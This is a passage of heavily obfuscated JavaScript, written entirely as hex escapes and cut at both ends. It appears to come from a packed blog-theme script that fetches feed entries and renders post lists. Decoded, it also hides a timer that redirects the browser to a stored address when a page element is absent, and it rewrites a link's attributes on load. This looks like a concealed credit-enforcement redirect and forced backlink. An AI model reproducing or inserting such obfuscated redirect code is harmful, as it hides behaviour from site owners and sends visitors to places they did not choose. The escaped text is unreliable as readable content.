\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x49\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x59\x5d\x2b\x35\x53\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x31\x6f\x3d\x61\x5b\x36\x67\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x43\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x43\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x44\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x32\x44\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x35\x58\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x36\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x76\x2b\x61\x5b\x36\x4c\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x4d\x5d\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x32\x77\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x77\x3d\x3d\x33\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x31\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x46\x5d\x5d\x28\x7b\x33\x4c\x3a\x33\x2c\x35\x47\x3a\x35\x2c\x35\x78\x3a\x35\x77\x2c\x33\x4b\x3a\x32\x50\x2c\x35\x6e\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x35\x6d\x3a\x32\x50\x2c\x35\x6c\x3a\x32\x50\x2c\x35\x6a\x3a\x35\x6b\x2c\x35\x70\x3a\x34\x6d\x2c\x35\x76\x3a\x7b\x30\x3a\x7b\x33\x4c\x3a\x31\x2c\x33\x4b\x3a\x32\x50\x7d\x2c\x35\x75\x3a\x7b\x33\x4c\x3a\x33\x2c\x33\x4b\x3a\x32\x50\x7d\x7d\x7d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x31\x71\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x72\x5d\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x31\x69\x29\x7b\x72\x20\x33\x62\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x32\x5a\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x33\x62\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x34\x77\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x46\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x72\x20\x33\x65\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x68\x3d\x33\x65\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x6b\x3d\x33\x65\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x67\x3d\x33\x65\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x66\x3d\x32\x74\x5b\x32\x71\x28\x34\x6b\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x34\x67\x2b\x61\x5b\x32\x75\x5d\x2b\x34\x68\x3b\x72\x20\x31\x77\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x69\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x77\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x45\x3d\x31\x69\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x31\x6d\x3d\x31\x45\x7d\x31\x63\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x34\x70\x3d\x34\x69\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x31\x6d\x3d\x34\x70\x7d\x31\x63\x7b\x72\x20\x31\x6d\x3d\x31\x59\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x34\x53\x5d\x2b\x33\x46\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x46\x2b\x61\x5b\x34\x51\x5d\x2b\x33\x62\x2b\x61\x5b\x31\x50\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x55\x5d\x2b\x33\x62\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x77\x2b\x61\x5b\x31\x56\x5d\x2b\x34\x66\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x35\x64\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x44\x28\x29\x7b\x35\x67\x28\x44\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x52\x5b\x61\x5b\x35\x4c\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x73\x5d\x7d\x7d\x2c\x34\x59\x29\x7d\x29\x3b\x32\x52\x5b\x61\x5b\x34\x5a\x5d\x5d\x3d\x44\x28\x29\x7b\x72\x20\x31\x69\x3d\x32\x78\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x31\x69\x5b\x61\x5b\x32\x57\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x3b\x31\x69\x5b\x61\x5b\x32\x57\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x2c\x61\x5b\x36\x79\x5d\x29\x3b\x31\x69\x5b\x61\x5b\x32\x57\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x36\x69\x5d\x29\x3b\x31\x69\x5b\x61\x5b\x32\x57\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x35\x4e\x5d\x29\x3b\x31\x69\x5b\x61\x5b\x36\x77\x5d\x5d\x3d\x61\x5b\x36\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x39\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x39\x68\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x69\x7c\x38\x57\x7c\x38\x4d\x7c\x38\x56\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x43\x7c\x38\x4c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x36\x50\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x39\x72\x7c\x38\x58\x7c\x36\x51\x7c\x39\x73\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x51\x7c\x39\x5a\x7c\x36\x4f\x7c\x61\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x30\x7c\x39\x4f\x7c\x39\x45\x7c\x39\x4e\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x34\x7c\x39\x75\x7c\x39\x44\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x38\x41\x7c\x38\x42\x7c\x39\x39\x7c\x37\x49\x7c\x38\x7a\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6d\x7c\x37\x76\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x37\x77\x7c\x37\x6b\x7c\x37\x62\x7c\x37\x6a\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x37\x61\x7c\x36\x5a\x7c\x37\x63\x7c\x36\x52\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x47\x7c\x37\x6c\x7c\x38\x65\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x66\x7c\x38\x6f\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x70\x7c\x38\x64\x7c\x37\x54\x7c\x38\x63\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x39\x30\x7c\x37\x4a\x7c\x37\x53\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x61\x39\x7c\x39\x74\x7c\x61\x62\x7c\x61\x53\x7c\x37\x30\x7c\x62\x74\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x42\x7c\x63\x31\x7c\x62\x57\x7c\x62\x4f\x7c\x63\x32\x7c\x63\x76\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x4d\x7c\x62\x54\x7c\x62\x56\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x55\x7c\x37\x35\x7c\x62\x4b\x7c\x37\x31\x7c\x37\x36\x7c\x38\x33\x7c\x39\x32\x7c\x62\x78\x7c\x62\x79\x7c\x62\x41\x7c\x62\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x45\x7c\x62\x46\x7c\x39\x33\x7c\x38\x37\x7c\x39\x31\x7c\x62\x48\x7c\x62\x49\x7c\x63\x33\x7c\x62\x4c\x7c\x63\x34\x7c\x63\x6c\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x6f\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x75\x7c\x63\x6e\x7c\x63\x64\x7c\x63\x6d\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x35\x7c\x63\x63\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x62\x43\x7c\x62\x73\x7c\x61\x4f\x7c\x62\x71\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x43\x7c\x62\x72\x7c\x61\x76\x7c\x61\x44\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x45\x7c\x61\x74\x7c\x61\x6b\x7c\x61\x73\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x63\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x4d\x7c\x61\x75\x7c\x61\x4e\x7c\x62\x38\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x38\x35\x7c\x62\x65\x7c\x38\x38\x7c\x38\x39\x7c\x62\x66\x7c\x62\x67\x7c\x62\x39\x7c\x62\x68\x7c\x62\x6a\x7c\x62\x6b\x7c\x38\x34\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x69\x7c\x62\x37\x7c\x39\x36\x7c\x61\x59\x7c\x62\x36\x7c\x61\x51\x7c\x61\x52\x7c\x39\x35\x7c\x39\x37\x7c\x61\x54\x7c\x61\x55\x7c\x37\x33\x7c\x61\x56\x7c\x61\x57\x7c\x37\x34\x7c\x61\x50\x7c\x61\x58\x7c\x37\x32\x7c\x61\x5a\x7c\x62\x30\x7c\x37\x39\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x38\x31\x7c\x62\x35\x7c\x38\x30\x7c\x38\x32\x7c\x38\x36\x7c\x62\x76\x7c\x62\x75\x7c\x62\x4a\x7c\x37\x38\x7c\x62\x4e\x7c\x62\x47\x7c\x37\x37\x5c\x27\x2e\x37\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x38\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x31\x34\x30\x7c\x31\x34\x32\x7c\x78\x33\x34\x7c\x31\x34\x31\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x33\x35\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x33\x7c\x31\x36\x36\x7c\x31\x34\x33\x7c\x31\x33\x34\x7c\x31\x33\x35\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x34\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x30\x36\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x38\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x38\x7c\x31\x32\x37\x7c\x31\x34\x35\x7c\x78\x33\x37\x7c\x62\x72\x65\x61\x6b\x7c\x31\x36\x35\x7c\x31\x31\x31\x7c\x31\x30\x34\x7c\x31\x34\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x36\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x7c\x31\x30\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x38\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x37\x7c\x31\x35\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x38\x7c\x31\x32\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x61\x